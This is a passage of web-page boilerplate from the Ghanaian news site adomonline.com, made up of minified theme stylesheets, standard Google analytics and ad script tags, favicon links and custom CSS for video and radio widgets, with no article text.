.result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Patua One"}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:ABeeZee}.td-page-content h1,.wpb_text_column h1{font-family:"Patua One"}.td-page-content h2,.wpb_text_column h2{font-family:"Patua One"}.td-page-content h3,.wpb_text_column h3{font-family:"Patua One"}.td-page-content h4,.wpb_text_column h4{font-family:"Patua One"}.td-page-content h5,.wpb_text_column h5{font-family:"Patua One"}.td-page-content h6,.wpb_text_column h6{font-family:"Patua One"}.white-popup-block:before{background-image:url('//adomonline.com/wp-content/uploads/2019/03/Adomonlnie-Sign-In-300x278.png')}:root{--td_theme_color:#007f0e;--td_slider_text:rgba(0,127,14,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#279938;--td_mobile_gradient_two_mob:#007f0e;--td_mobile_text_active_color:#f27d24;--td_login_hover_background:#f27d24;--td_login_gradient_one:#279938;--td_login_gradient_two:rgba(129,215,66,0.55)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#007f0e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#007f0e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#007f0e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#007f0e}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#007f0e}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#007f0e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f27d24}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f27d24}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f27d24}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f27d24!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#007f0e}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Patua One";font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.td_mod_mega_menu .item-details a{font-family:Tauri}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-excerpt,.td_module_14 .td-excerpt{font-family:ABeeZee}.td_module_wrap .td-module-title{font-family:Tauri}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Tauri}.post .td-post-header .entry-title{font-family:"Patua One"}.td-post-content p,.td-post-content{font-family:ABeeZee}.post .td-category a{font-family:ABeeZee}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:ABeeZee}.post header .td-post-date .entry-date{font-family:ABeeZee}.post header .td-post-views span,.post header .td-post-comments{font-family:ABeeZee}.post .td-post-source-tags a,.post .td-post-source-tags span{font-family:ABeeZee}.post .td-post-next-prev-content span{font-family:ABeeZee}.post .td-post-next-prev-content a{font-family:ABeeZee}.post .author-box-wrap .td-author-name a{font-family:ABeeZee}.post .author-box-wrap .td-author-url a{font-family:ABeeZee}.post .author-box-wrap .td-author-description{font-family:ABeeZee}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:ABeeZee}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:ABeeZee}.td_block_related_posts .entry-title a{font-family:ABeeZee}.post .td-post-share-title{font-family:ABeeZee}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:ABeeZee}.page-nav a,.page-nav span{font-family:ABeeZee}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#007f0e}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#007f0e}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #007f0e}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#007f0e}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LK1DL6V8DF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LK1DL6V8DF');
</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2500680891621702"
     crossorigin="anonymous"></script><link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adomonline.com/wp-content/uploads/2019/03/cropped-Adomonline140-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.td-social-whatsapp {
    display: inline-block !important;
	}

#div-gpt-ad-1524797030706-2
{
	background:none !important;
}

section.videowrapper {
    position: relative;
    height: 0;
    padding-bottom: 56.25%;
    margin-bottom: 50px;
    background: #000;
}

.videowrapper iframe,.videowrapper video {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
}

/** Use .sticky */

.ytvideo .is-sticky,.videoTag .is-sticky{
    position: fixed;
    right: 3px;
    bottom: 3px;
    top: auto;
    left: auto;
    max-width: 280px;
    max-height: 158px;
    width: 280px;
    height: 158px;
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.td-post-small-box {
    margin-bottom: 8px;
    line-height: 20px;
    clear: left;
    height: 20px;
    margin: 19px auto;
    display: table;
}

  .radio-ball
{
    position: relative;
    width: 150px;
    height: 150px;
    border-radius: 50%;
    margin: 0 auto 12px auto;
    border-style: solid;
    border-width: 5px;
    background-size: 110px;
    color:inherit;
    border-color: #eaeaea;
    background-position: 50% 50%;
    background-repeat: no-repeat;
    -webkit-transition : border-color 500ms ease-out;
  -moz-transition : border-color 500ms ease-out;
  -o-transition : border-color 500ms ease-out;
  transition : border-color 500ms ease-out;
}
.radio-ball-wrap a {
    color: inherit;
}
.radio-ball-wrap a:hover .radio-ball{
  border-color: #ff0000;
}
.radio-ball-wrap{
    text-align:center;
}
.radio-station{
    font-weight:bold;
}
.radio-live {
    position: absolute;
    bottom: -9px;
    display: block;
    background: red;
    padding: 1px;
    font-size: 11px;
    width: 40px;
    color: #fff;
    left: 50px;
    font-weight: bold;
    text-transform: uppercase;
    letter-spacing: 0.7px;
    border-radius: 3px;
}
.radio-location {
    font-size: 11px;
    color: #ff6f00;
    font-weight: normal;
}

.card-update-time
{
	display:none !important;
}
ul.wpp-list li {
    font-family: Tauri;
}

#CVDW-card-wrapper[max-width~="350px"] .CVDW-number {
    width: 30% !important;
}

#CVDW-card-wrapper .CVDW-number span.large-num {
    font-size: 13px !important;
    }

.td-grid-style-6 .td-module-thumb a:last-child:before {
    opacity: 0.3;

}
/*Dailmotion branding*/             
h2.np_HeaderVideoInfo-owner {
    display: none !important;
}
@media only screen and (max-width: 768px) {
#m-article-1,#m-article-2,#m-article-3{
